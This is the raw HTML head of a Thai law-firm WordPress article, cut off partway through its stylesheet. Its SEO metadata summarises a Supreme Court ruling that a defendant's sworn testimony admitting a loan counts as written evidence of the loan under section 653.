

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2021/09/30/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B9%E0%B9%89%E0%B8%A2%E0%B8%B7%E0%B8%A1%E0%B8%95%E0%B9%89/
body_size: 29197
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2021/09/30/หลักฐานแห่งการกู้ยืมต้/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELine คำพิพากษาศาลฎีกาที่ 1286/2535 โจทก์ฟ้องขอให้บังคับจำเลยชำระหนี้เงินกู้จำนวน 90,000 บาทและดอกเบี้ยแก่โจทก์ จำเลยให้การว่า ไม่เคยกู้เงินโจทก์ การกู้ยืมไม่มีหลักฐานเป็นหนังสืออย่างใดอย่างหนึ่งลงลายมือชื่อจำเลยเป็นสำคัญไม่อาจฟ้องร้องบังคับคดีได้ ศาลชั้นต้นพิพากษาให้จำเลยชำระเงินจำนวน 90,000 บาทพร้อมดอกเบี้ยร้อยละเจ็ดครึ่งต่อปีในต้นเงินดังกล่าวนับแต่วันที่11 กันยายน 2527 เป็นต้นไปจนกว่าจำเลยจะชำระให้แก่โจทก์เสร็จสิ้น จำเลยอุทธรณ์ ศาลอุทธรณ์พิพากษายืน จำเลยฎีกา ศาลฎีกาวินิจฉัยว่า ข้อเท็จจริงในเบื้องต้นฟังเป็นยุติว่าจำเลยกู้เงินโจทก์จำนวน 90,000 บาท โดยไม่ได้ทำสัญญากู้ยืมเป็นหนังสือ ต่อมาจำเลยเบิกความเป็นพยานโจทก์ในคดีอาญา หมายเลขแดงที่ 1412/2527 ของศาลอาญาธนบุรีว่า จำเลยกู้เงินจำนวนดังกล่าวจากโจทก์คดีนี้จริงและยังมิได้ชำระหนี้คืนปรากฏตามภาพถ่ายคำให้การพยานเอกสารหมาย จ.7 มีปัญหาต้องวินิจฉัยตามฎีกาจำเลยว่าเอกสารหมาย จ.7 ใช้เป็นหลักฐานแห่งการกู้ยืมเงินได้หรือไม่ประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 653 วรรคแรก บัญญัติว่า&#8221;การกู้ยืมเงินกว่าห้าสิบบาทขึ้นไปนั้น ถ้ามิได้มีหลักฐานแห่งการกู้ยืมเป็นหนังสืออย่างใดอย่างหนึ่งลงลายมือชื่อผู้ยืมเป็นสำคัญท่านว่าจะฟ้องร้องให้บังคับคดีหาได้ไม่&#8221; ศาลฎีกาเห็นว่าหลักฐานแห่งการกู้ยืมเป็นหนังสือลงลายมือชื่อจำเลยผู้ยืมที่จะนำมาฟ้องคดีนั้นอาจเกิดขึ้นในขณะกู้ยืมเงินกันหรือภายหลังจากนั้นก็ได้สำหรับคดีนี้โจทก์ฟ้องเรียกหนี้เงินกู้จากจำเลยโดยอาศัยคำให้การพยานที่จำเลยเบิกความไว้ในคดีหมายเลขแดงที่ 1412/2527 ของศาลอาญาธนบุรี เป็นหลักฐานแห่งการกู้ยืม คำให้การพยานเอกสารหมาย จ.7 ดังกล่าวซึ่งจำเลยให้การด้วยความสมัครใจเอง จึงเป็นหลักฐานแห่งการกู้ยืมเป็นหนังสือใช้ฟ้องร้องบังคับคดีแก่จำเลยได้เมื่อจำเลยยังมิได้ชำระหนี้เงินกู้ยืม จำเลยต้องรับผิดใช้คืนแก่โจทก์พร้อมด้วยดอกเบี้ย พิพากษายืน สรุป หลักฐานแห่งการกู้ยืมเป็นหนังสืออย่างใดอย่างหนึ่งลงลายมือชื่อผู้ยืมเป็นสำคัญตามประมวลกฎหมายแพ่งและพาณิชย์มาตรา 653 วรรคแรกนั้น อาจเกิดขึ้นในขณะกู้ยืมเงินกันหรือภายหลังจากนั้นก็ได้ บันทึกคำให้การพยานที่จำเลยเบิกความเป็นพยานโจทก์ในคดีอาญาว่า จำเลยกู้เงินจากโจทก์คดีนี้จริงและยังมิได้ชำระหนี้คืนนั้น เป็นหลักฐานแห่งการกู้ยืมเป็นหนังสือ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2021/09/30/หลักฐานแห่งการกู้ยืมต้/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2021-09-30T13:31:23+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่","datePublished":"2021-09-30T13:31:23+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","articleSection":["บทความคดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/","url":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/","name":"หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","datePublished":"2021-09-30T13:31:23+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 